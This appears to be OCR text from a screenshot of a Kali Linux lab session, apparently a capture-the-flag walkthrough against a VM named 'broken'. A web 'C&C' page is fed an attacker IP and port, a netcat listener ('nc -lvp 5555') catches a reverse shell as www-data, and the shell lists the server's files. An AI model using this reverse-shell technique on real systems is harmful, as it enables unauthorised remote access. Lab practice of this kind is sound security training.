 Mozilla Firefox
[samiux@kali: ~]
[samiux@kali: ~/Docu...
samiux@kali: ~
samiux@kali: ~
05:06:44
Mozilla Firefox
10.0.2.27/cms/cc/?ip=10
10.0.2.27/cms/cc/?ip=10.0.2.12&port=4444
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Please specify the IP:PORT for the C&C server
server IP
Port
hack
Your shell is lauched.
/usr/bin/python
samiux@kali: ~
File Actions Edit View Help
samiux@kali:~$ nc -lvp 5555
listening on [any] 5555 ...
10.0.2.27: inverse host lookup failed: Unknown host
connect to [10.0.2.12] from (UNKNOWN) [10.0.2.27] 48540
bash: cannot set terminal process group (568): Inappropriate ioctl for device
bash: no job control in this shell
www-data@broken:/var/www/html/cms/cc$ ls
ls
e425ef56a6ca4a3101e775d5019fb237.txt
fe8b7cfd24a4ad396054c8cd2f44d296.py
index.php
log.txt
shell.sh
www-data@broken:/var/www/html/cms/cc$
Waiting for 10.0.2.27...